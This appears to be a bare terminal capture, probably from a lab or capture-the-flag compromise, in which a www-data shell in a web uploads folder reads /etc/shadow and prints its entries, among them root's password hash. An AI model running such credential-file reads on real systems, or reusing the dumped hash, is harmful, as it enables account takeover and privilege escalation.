 www-data@1afdd1f6b82c:/var/www/html/uploads$ tail -20 /etc/shadow
tail -20 /etc/shadow
root:$6$qoj6/JJi$FQe/BZlfZV9VX8m0i25Suih5vi1S//OVNpd.PvEVYcL1bWSrF3XTVTF91n60yUuUMUcP65EgT8HfjLyjGHova/:17951:0:99999:7:::
daemon:*:17931:0:99999:7:::
bin:*:17931:0:99999:7:::
sys:*:17931:0:99999:7:::
sync:*:17931:0:99999:7:::
games:*:17931:0:99999:7:::
man:*:17931:0:99999:7:::
lp:*:17931:0:99999:7:::
mail:*:17931:0:99999:7:::
news:*:17931:0:99999:7:::
uucp:*:17931:0:99999:7:::
proxy:*:17931:0:99999:7:::
www-data:*:17931:0:99999:7:::
backup:*:17931:0:99999:7:::
list:*:17931:0:99999:7:::
irc:*:17931:0:99999:7:::
gnats:*:17931:0:99999:7:::
nobody:*:17931:0:99999:7:::
_apt:*:17931:0:99999:7:::